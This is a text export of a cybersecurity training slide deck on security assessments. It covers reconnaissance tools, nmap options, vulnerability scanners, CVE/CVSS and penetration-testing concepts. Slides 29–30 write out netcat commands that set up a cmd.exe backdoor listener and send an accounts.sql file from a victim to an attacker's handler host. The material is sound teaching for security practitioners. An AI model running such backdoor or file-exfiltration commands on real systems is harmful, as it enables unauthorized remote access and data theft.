Slide 1



03- Performing Security Assessments
Ehab Fahmi
Senior Cyber Security Consultant - Instructor

Slide 2
Outlines
3.1- Assess Organizational Security with Network Reconnaissance Tools 3.2- Explain Security Concerns with General Vulnerability Types
3.3- Summarize Vulnerability Scanning Techniques
3.4- Explain Penetration Testing Concepts
Labs
Lab 1: Exploring the Lab Environment
Lab 2: Scanning and Identifying Network Nodes
Lab 3: Intercepting and Interpreting Network Traffic with Packet Sniffing Tools
Lab 4: Analyzing the Results of a Credentialed Vulnerability Scan

Slide 3
3.1- Assess Organizational Security with Network Reconnaissance Tools
3.2- Explain Security Concerns with General Vulnerability Types
3.3- Summarize Vulnerability Scanning Techniques
3.4- Explain Penetration Testing Concepts

Slide 4
IPCONFIG, PING, AND ARP
The process of mapping out the attack surface is referred to as network reconnaissance and discovery.
Reconnaissance techniques are used by threat actors, but they can also be used by security professionals to test their own security systems, as part of a security assessment and ongoing monitoring.
Topology discovery (or "footprinting") means scanning for hosts, IP ranges, and routes between networks to map out the structure of the target network.
Topology discovery can also be used to build an asset database and to identify non-authorized hosts (rogue system detection) or network configuration errors.

Slide 5
IPCONFIG, PING, AND ARP (cont.)
Basic topology discovery tasks can be accomplished using the command line tools built into Windows and Linux.
The following tools report the IP configuration and test connectivity on the local
network segment or subnet:
ipconfig—show the configuration assigned to network interface(s) in Windows.
ifconfig—show the configuration assigned to network interface(s) in Linux.
ping—probe a host on a particular IP address or host name using Internet Control Message Protocol (ICMP), You can use ping with a simple script to perform a sweep of all the IP addresses in a subnet.
arp—display the local machine's Address Resolution Protocol (ARP) cache. The ARP cache shows the MAC address of the interface associated with each IP address the local host has communicated with recently.

Slide 6
IPCONFIG, PING, AND ARP (cont.)
For more information about commands, including syntax usage, look up the command in an online resource for Windows (docs.microsoft.com/en- us/windows-server/administration/windows-commands/windows-commands) or Linux (linux.die.net/man).
In Linux, commands such as ifconfig, arp, route, and traceroute are deprecated and the utilities have not been updated for some years, The iproute2 suite of tools supply replacements for these commands (digitalocean.com/community/tutorials/how-to-use-iproute2-tools-to-manage- network-configuration-on-a-linux-vps).

Slide 7
ROUTE AND TRACEROUTE
The following tools can be used to test the routing configuration and connectivity with remote hosts and networks:
route—view and configure the host's local routing table. Most end systems use a default
route to forward all traffic for remote networks via a gateway router.
tracert—uses ICMP probes to report the round trip time (RTT) for hops between the local host and a host on a remote network, tracert is the Windows version of the tool.
traceroute—performs route discovery from a Linux host, traceroute uses UDP probes
rather than ICMP, by default.
pathping—provides statistics for latency and packet loss along a route over a longer measuring period, pathping is a Windows tool; the equivalent on Linux is mtr.

Slide 8
IP SCANNERS AND NMAP
Scanning a network using tools such as ping is time consuming and non-stealthy, and does not return detailed results.
Most topology discovery is performed using a dedicated IP scanner tool.
An IP scanner performs host discovery and identifies how the hosts are connected together in an internetwork.
The Nmap Security Scanner (nmap.org) is one of the most popular open-source IP scanners.
Nmap can use diverse methods of host discovery, some of which can operate stealthily and serve to defeat security mechanisms such as firewalls and intrusion detection.

Slide 9
IP SCANNERS AND NMAP (cont.)
The tool is open-source software with packages for most versions of Windows, Linux, and macOS, It can be operated with a command line or via a GUI (Zenmap).
The basic syntax of an Nmap command is to give the IP subnet (or IP host
address) to scan.
When used without switches like this, the default behavior of Nmap is to ping and send a TCP ACK packet to ports 80 and 443 to determine whether a host is present.
On a local network segment, Nmap will also perform ARP and ND (Neighbor Discovery) sweeps.
If a host is detected, Nmap performs a port scan against that host to determine which services it is running.

Slide 10

IP SCANNERS AND NMAP (cont.)

Slide 11
SERVICE DISCOVERY AND NMAP
Having identified active IP hosts on the network and gained an idea of the network topology, the next step in network reconnaissance is to work out which operating systems are in use, which network services each host is running, and, if possible, which application software is underpinning those services.
This process is described as service discovery.
Service discovery can also be used defensively, to probe potential rogue systems and identify the presence of unauthorized network service ports.

Slide 12
SERVICE DISCOVERY AND NMAP (cont.)
When Nmap completes a host discovery scan, it will report on the state of each port scanned for each IP address in the scope.
At this point, you can run additional service discovery scans against one or more
of the active IP addresses.
Some of the principal options for service discovery scans are:
TCP SYN (-sS)—this is a fast technique also referred to as half-open scanning, as the scanning host requests a connection without acknowledging it, The target's response to the scan's SYN packet identifies the port state.
UDP scans (-sU)—scan UDP ports, As these do not use ACKs, Nmap needs to wait for a response or timeout to determine the port state, so UDP scanning can take a long time, A UDP scan can be combined with a TCP scan.
Port range (-p)—by default, Nmap scans 1000 commonly used ports, as listed in its configuration file, Use the -p argument to specify a port range.

Slide 13

SERVICE DISCOVERY AND NMAP (cont.)

Slide 14
SERVICE DISCOVERY AND NMAP (cont.)
The detailed analysis of services on a particular host is often called fingerprinting.
This is because each OS or application software that underpins a network service responds to probes in a unique way.
This allows the scanning software to guess at the software name and version, without having any sort of privileged access to the host.
This can also be described as banner grabbing, where the banner is the header of the response returned by the application.

Slide 15
SERVICE DISCOVERY AND NMAP (cont.)
When services are discovered, you can use Nmap with the -sV or -A switch to probe a host more intensively to discover the following information:
Protocol—do not assume that a port is being used for its "well known" application protocol. Nmap can scan traffic to verify whether it matches the expected signature (HTTP, DNS, SMTP, and so on).
Application name and version—the software operating the port, such as Apache web server or Internet Information Services (IIS) web server.
OS type and version—use the -O switch to enable OS fingerprinting (or -A to use both OS
fingerprinting and version discovery).
Device type—not all network devices are PCs, Nmap can identify switches and routers or other types of networked devices, such as NAS boxes, printers, and webcams.

Slide 16

SERVICE DISCOVERY AND NMAP (cont.)

Slide 17

NETSTAT AND NSLOOKUP
Basic service discovery tasks can also be performed using tools built into the
Windows and Linux operating systems:
netstat—show the state of TCP/UDP ports on the local machine, The same command is
used on both Windows and Linux, though with different options syntax.

Slide 18

NETSTAT AND NSLOOKUP (cont.)
Basic service discovery tasks can also be performed using tools built into the
Windows and Linux operating systems (cont.)
nslookup/dig—query name records for a given domain using a particular DNS resolver
under Windows (nslookup) or Linux (dig).

Slide 19
OTHER RECONNAISSANCE AND DISCOVERY TOOLS
There are hundreds of tools relevant to security assessments, network reconnaissance, vulnerability scanning, and penetration testing.
Security distributions specialize in bundling these tools:
For Linux— KALI (kali.org) plus ParrotOS (parrotlinux.org)—and
For Windows— (fireeye.com/blog/threat-research/2019/03/commando-vm-windows- offensive-distribution.html).

Slide 20
OTHER RECONNAISSANCE AND DISCOVERY TOOLS (cont.)
theHarvester
theHarvester is a tool for gathering open-source intelligence (OSINT) for a particular domain
or company name (github.com/laramies/theHarvester).
It works by scanning multiple public data sources to gather emails, names, subdomains, IPs, URLs and other relevant data.
dnsenum
While you can use tools such as dig and whois to query name records and hosting details and
to check that external DNS services are not leaking too much information.
a tool such as dnsenum packages a number of tests into a single query (github.com/fwaeytens/dnsenum).
As well as hosting information and name records, dnsenum can try to work out the IP address ranges that are in use.

Slide 21
OTHER RECONNAISSANCE AND DISCOVERY TOOLS (cont.)
scanless
Port scanning is difficult to conceal from detection systems, unless it is performed slowly and
results are gathered over an extended period.
Another option is to disguise the source of probes, To that end, scanless is a tool that uses third-party sites (github.com/vesche/scanless).
This sort of tool is also useful in a defensive sense, by scanning for ports and services that are open but shouldn't be.
curl
curl is a command line client for performing data transfers over many types of protocol, This tool can be used to submit HTTP GET, POST, and PUT requests as part of web application vulnerability testing, curl supports many other data transfer protocols, including FTP, IMAP, LDAP, POP3, SMB, and SMTP.

Slide 22
OTHER RECONNAISSANCE AND DISCOVERY TOOLS (cont.)
Nessus
The list of services and version information that a host is running can be cross-checked against lists of known software vulnerabilities, This type of scanning is usually performed using automated tools.
Nessus, produced by Tenable Network Security (tenable.com/products/nessus/nessus- professional), is one of the best-known commercial vulnerability scanners.
It is available in on-premises (Nessus Manager) and cloud (Tenable Cloud) versions, as well as
a Nessus Professional version, designed for smaller networks.
The product is free to use for home users but paid for on a subscription basis for enterprises.
As a previously open-source program, Nessus also supplies the source code for many other scanners.

Slide 23
PACKET ANALYSIS AND WIRESHARK (cont.)
You can apply a capture filter using the same expression syntax as tcpdump
(though the expression can be built via the GUI tools too).
You can save the output to a .pcap file or load a file for analysis.
Wireshark supports very powerful display filters (wiki.wireshark.org/DisplayFilters) that can be applied to a live capture or to a capture file.
You can also adjust the coloring rules (wiki.wireshark.org/ColoringRules), which
control the row shading and font color for each frame.
Another useful option is to use the Follow TCP Stream context command to reconstruct the packet contents for a TCP session.

Slide 24

PACKET ANALYSIS AND WIRESHARK (cont.)

Slide 25
PACKET INJECTION AND REPLAY
Some reconnaissance techniques and tests depend on sending forged or spoofed network traffic.
Often, network sniffing software libraries allow frames to be inserted (or
injected) into the network stream.
There are also tools that allow for different kinds of packets to be crafted and manipulated.
Well-known tools used for packet injection include:
Dsniff (monkey.org/~dugsong/dsniff)
Ettercap (ettercap-project.org)
Scapy (scapy.net)
hping (hping.org)

Slide 26
EXPLOITATION FRAMEWORKS (cont.)
The custom exploit module can then be injected into the target system.
The framework may also be able to obfuscate the code so that it can be injected past an intrusion detection system or antivirus software.
The best-known exploit framework is Metasploit (metasploit.com).
The platform is open-source software, now maintained by Rapid7.
There is a free framework (command line) community edition with installation
packages for Linux and Windows.
Rapid7 produces pro and express commercial editions of the framework and it can be closely integrated with the Nexpose vulnerability scanner.

Slide 27

EXPLOITATION FRAMEWORKS (cont.)

Slide 28
NETCAT
One simple but effective tool for testing connectivity is Netcat (nc), available for both Windows and Linux.
Netcat can be used for port scanning and fingerprinting.
For example, the following command attempts to connect to the HTTP port on a server and return any banner by sending the "head" HTTP keyword:
echo "head" | nc 10.1.0.1 -v 80

Slide 29
NETCAT (cont.)
Netcat can also establish connections with remote machines.
To configure Netcat as a backdoor, you first set up a listener on the victim system (IP 10.1.0.1) set to pipe traffic from a program, such as the command interpreter, to its handler:
nc -l -p 666 -e cmd.exe
The following command connects to the listener and grants access to the terminal:
nc 10.1.0.1 666

Slide 30
NETCAT (cont.)
Used the other way around, Netcat can be used to receive files.
For example, on the target system the attacker runs the following:
type accounts.sql | nc 10.1.0.192 6666
On the handler (IP 10.1.0.192), the attacker receives the file using the following
command:
nc -l -p 6666 > accounts.sql

Slide 31
VULNERABILITY SCAN TYPES
1. Network Vulnerability Scanner
A network vulnerability scanner, such as Tenable Nessus (tenable.com/products/nessus) or OpenVAS (openvas.org), is designed to test network hosts, including client PCs, mobile devices, servers, routers, and switches.
It examines an organization's on-premises systems, applications, and devices and compares the scan results to configuration templates plus lists of known vulnerabilities.
Typical results from a vulnerability assessment will identify missing patches, deviations
from baseline configuration templates, and other related vulnerabilities.

Slide 32

VULNERABILITY SCAN TYPES (cont.)

Slide 33
VULNERABILITY SCAN TYPES (cont.)
2. Application and Web Application Scanners
A dedicated application scanner is configured with more detailed and specific scripts to
test for known attacks, as well as scanning for missing patches and weak configurations.
The best known class of application scanners are web application scanners.
Tools such as Nikto (cirt.net/Nikto2) look for known web exploits, such as SQL injection and cross-site scripting (XSS), and may also analyze source code and database security to detect unsecure programming practices.
Other types of application scanner would be optimized for a particular class of software, such as a database server.

Slide 34
COMMON VULNERABILITIES AND EXPOSURES
An automated scanner needs to be kept up to date with information about known vulnerabilities.
This information is often described as a vulnerability feed, though the Nessus tool refers to these feeds as plug-ins, and OpenVAS refers to them as network vulnerability tests (NVTs).
Often, the vulnerability feed forms an important part of scan vendors' commercial models, as the latest updates require a valid subscription to acquire.

Slide 35
COMMON VULNERABILITIES AND EXPOSURES (cont.)
Vulnerability feeds make use of common identifiers to facilitate sharing of intelligence data across different platforms.
Many vulnerability scanners use the Secure Content Automation Protocol (SCAP)
to obtain feed or plug-in updates (scap.nist.gov).
As well as providing a mechanism for distributing the feed, SCAP defines ways to compare the actual configuration of a system to a target-secure baseline plus various systems of common identifiers.
These identifiers supply a standard means for different products to refer to a vulnerability or platform consistently.

Slide 36
COMMON VULNERABILITIES AND EXPOSURES (cont.)
Common Vulnerabilities and Exposures (CVE) is a dictionary of vulnerabilities in published operating systems and applications software (cve.mitre.org).
There are several elements that make up a vulnerability's entry in the CVE:
An identifier in the format: CVE-YYYY-####, where YYYY is the year the vulnerability was discovered, and #### is at least four digits that indicate the order in which the vulnerability was discovered.
A brief description of the vulnerability.
A reference list of URLs that supply more information on the vulnerability.
The date the vulnerability entry was created.

Slide 37
COMMON VULNERABILITIES AND EXPOSURES (cont.)
The NVD supplements the CVE descriptions with additional analysis, a criticality metric, calculated using the Common Vulnerability Scoring System (CVSS), plus fix information.
CVSS metrics generate a score from 0 to 10 based on characteristics of the vulnerability, such as whether it can be triggered remotely or needs local access, whether user intervention is required, and so on.
Score | Description
0.1+ | Low
4.0+ | Medium
7.0+ | High
9.0+ | Critical

Slide 38
PENETRATION TESTING
A penetration test—often shortened to pen test—uses authorized hacking techniques to discover exploitable weaknesses in the target's security systems.
Pen testing is also referred to as ethical hacking.
A pen test might involve the following steps:
Verify a threat exists
Bypass security controls
Actively test security controls
Exploit vulnerabilities

Slide 39
RULES OF ENGAGEMENT
Security assessments might be performed by employees or may be contracted to consultants or other third parties.
Rules of engagement specify what activity is permitted or not permitted.
These rules should be made explicit in a contractual agreement.
For example: a pen test should have a concrete objective and scope rather than a vague type of "Break into the network" aim.
There may be systems and data that the penetration tester should not attempt to access or exploit.

Slide 40
Attack Profile
Attacks come from different sources and motivations.
You may wish to test both resistance to external (targeted and untargeted) and insider threats.
You need to determine how much information about the network to provide to the consultant:
Black box
White box
Gray box

Slide 41
Attack Profile (cont.)
1. Black box
(or unknown environment)—the consultant is given no privileged information about the
network and its security systems.
This type of test would require the tester to perform a reconnaissance phase.
Black box tests are useful for simulating the behavior of an external threat.

Slide 42
Attack Profile (cont.)
2. White box
(or known environment)—the consultant is given complete access to information about
the network.
This type of test is sometimes conducted as a follow-up to a black box test to fully evaluate flaws discovered during the black box test.
The tester skips the reconnaissance phase in this type of test.
White box tests are useful for simulating the behavior of a privileged insider threat.

Slide 43
Attack Profile (cont.)
3. Gray box
(or partially known environment)—the consultant is given some information.
typically, this would resemble the knowledge of junior or non-IT staff to model particular types of insider threats.
This type of test requires partial reconnaissance on the part of the tester.
Gray box tests are useful for simulating the behavior of an unprivileged insider threat.

Slide 44
Bug Bounty
A bug bounty is a program operated by a software vendor or website operator where rewards are given for reporting vulnerabilities.
Where a pen test is performed on a contractual basis, costed by the consultant, a
bug bounty program is a way of crowd sourcing detection of vulnerabilities.
Some bug bounties are operated as internal programs, with rewards for employees only.
Most are open to public submissions (tripwire.com/state-of-security/security-
data-protection/cyber-security/essential-bug-bounty-programs).

Slide 45
EXERCISE TYPES
Some of the techniques used in penetration testing may also be employed as an exercise between two competing teams:
Red team—performs the offensive role to try to infiltrate the target.
Blue team—performs the defensive role by operating monitoring and alerting controls to detect and prevent the infiltration.

Slide 46

EXERCISE TYPES (cont.)

